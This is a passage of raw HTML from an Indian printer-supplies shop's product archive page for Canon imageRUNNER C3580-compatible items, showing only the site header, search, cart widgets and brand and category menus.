and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="archive tax-pa_compatible-model term-canon-imagerunner-c3580 term-26609 theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-34">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-34" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-178816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178816 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/printers/unboxed-printers/" class="item-link type-img position-">Unboxed Printers<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225707 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/label-printers/" class="item-link type-img position-">Label Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225708 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/pos-printers/" class="item-link type-img position-">POS Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225710 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/thermal-printers-printers/" class="item-link type-img position-">Thermal Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
